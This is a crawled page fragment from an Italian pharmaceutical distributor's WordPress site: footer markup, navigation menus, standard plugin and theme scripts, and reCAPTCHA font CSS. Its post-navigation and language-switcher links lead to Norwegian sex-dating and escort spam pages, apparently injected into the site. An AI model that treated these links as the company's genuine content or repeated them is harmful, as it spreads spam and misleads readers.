	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/sex-kristiansund-sexdate-norge-knulle-norske-jenter-gravide-damer/"></a><h3><span>Previous Post</span><span class="text">Sex kristiansund sexdate norge &amp; knulle norske jenter gravide damer
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/pene-nakne-jenter-milf-bergen-casual-dating-norsk-dating-side/"></a><h3><span>Next Post</span><span class="text">Pene nakne jenter milf bergen &amp; casual dating norsk dating side
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/cheap-asian-escorts-erotisk-massasje-stavanger-pa-nett-dating-program-for-unge-biseksuell-arna/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6137","rooturl":"https://farzedi.com/it/","loveNonce":"50e8200d3c"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6137","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"50e8200d3c","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lehaz9lioxmx
body_size: 48874
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
